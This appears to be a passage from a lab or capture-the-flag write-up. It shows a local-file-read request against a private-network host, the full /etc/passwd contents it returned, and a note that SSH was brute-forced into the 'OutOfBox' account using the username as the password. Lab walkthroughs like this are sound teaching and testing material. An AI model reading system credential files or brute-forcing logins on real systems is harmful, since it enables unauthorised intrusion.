 192.168.25.57/7b9713b4d6f4b5edc0875c24b9653cea/inc2.html?passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
exim:x:1000:1000:exim,,,:/home/exim:/bin/bash
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
snmp:x:103:106::/var/lib/snmp:/bin/false
OutOfBox:x:1001:1001:OutOfBox,,,,TH:/home/OutOfBox:/bin/bash
statd:x:104:65534::/var/lib/nfs:/bin/false
Getting the shell
I decided to bruteforce the ssh with OutOfBox account and quickly logged in using the same
(OutOfBox) password.